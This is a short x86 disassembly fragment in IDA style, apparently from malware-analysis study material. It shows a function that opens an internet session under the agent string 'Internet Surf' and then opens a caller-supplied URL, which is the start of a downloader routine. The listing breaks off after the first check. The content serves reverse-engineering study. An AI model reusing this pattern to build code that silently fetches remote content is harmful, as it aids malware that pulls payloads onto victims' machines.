 sub_401000 proc near
dwNumberOfBytesRead= dword ptr -4
lpszUrl= dword ptr  4
push    ecx
push    ebx
push    ebp
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
push    offset szAgent  ; "Internet Surf"
call    ds:InternetOpenA
push    0               ; dwContext
mov     ebp, eax
mov     eax, [esp+10h+lpszUrl]
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    eax             ; lpszUrl
push    ebp             ; hInternet
call    ds:InternetOpenUrlA
mov     ebx, eax
test    ebx, ebx
jnz     short loc_401839